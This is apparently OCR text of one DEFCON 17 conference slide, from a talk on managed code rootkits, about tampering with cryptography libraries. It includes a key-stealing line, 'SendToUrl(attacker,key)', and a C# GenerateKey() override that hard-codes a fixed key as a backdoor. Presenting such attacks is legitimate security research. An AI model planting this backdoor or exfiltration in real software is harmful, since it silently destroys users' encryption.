 Crypto attacks
• Tampering with Cryptography libraries
• False sense of security
• Some scenarios:
• Key fixation and manipulation
• Key stealing (example - SendToUrl(attacker,key) )
• Algorithm downgrading (AES -> DES, etc..)
• Example – GenerateKey() key fixation:
public override void GenerateKey()
{
base.keyValue = System.Text.ASCIIEncoding.ASCII.GetBytes("FIXED_KEY");
}
Modified
DEFCON
DEFCON
17
T3D3S1 Managed Code Rootkits - Hooking into
Runtime Environments
Erez Metula
DEFCON
2B
SECURE